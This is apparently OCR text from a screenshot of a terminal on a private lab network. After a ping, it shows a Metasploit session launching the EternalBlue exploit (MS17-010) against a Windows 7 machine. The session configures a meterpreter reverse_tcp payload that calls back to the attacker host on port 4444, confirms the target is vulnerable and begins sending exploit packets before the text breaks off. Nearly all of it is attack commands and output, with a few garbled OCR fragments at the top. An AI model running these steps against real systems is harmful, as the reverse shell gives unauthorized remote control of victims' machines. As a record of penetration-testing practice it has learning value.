 peler
ma de
eta pe
root@Angel: ~
Archivo Acciones Editar Vista Ayuda
64 bytes from 192.168.88.129: icmp_seq=30 ttl=128 time=0.651 ms
64 bytes from 192.168.88.129: icmp_seq=31 ttl=128 time=0.674 ms
^C
--- 192.168.88.129 ping statistics ---
31 packets transmitted, 31 received, 0% packet loss, time 30700ms
rtt min/avg/max/mdev = 0.371/0.609/1.068/0.115 ms
Interrupt: use the 'exit' command to quit
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.88.129
RHOSTS => 192.168.88.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.88.128
LHOST => 192.168.88.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/rev
erse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.88.128:4444
[*] 192.168.88.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.88.129:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate
7601 Service Pack 1 x64 (64-bit)
[*] 192.168.88.129:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.88.129:445 - The target is vulnerable.
[*] 192.168.88.129:445 - Connecting to target for exploitation.
[+] 192.168.88.129:445 - Connection established for exploitation.
[+] 192.168.88.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.88.129:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.88.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Wi
ndows 7 Ultima
[*] 192.168.88.129:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te
 7601 Service
[*] 192.168.88.129:445 - 0x00000020  50 61 63 6b 20 31                                Pa
ck 1
[+] 192.168.88.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.88.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.88.129:445 - Sending all but last fragment of exploit packet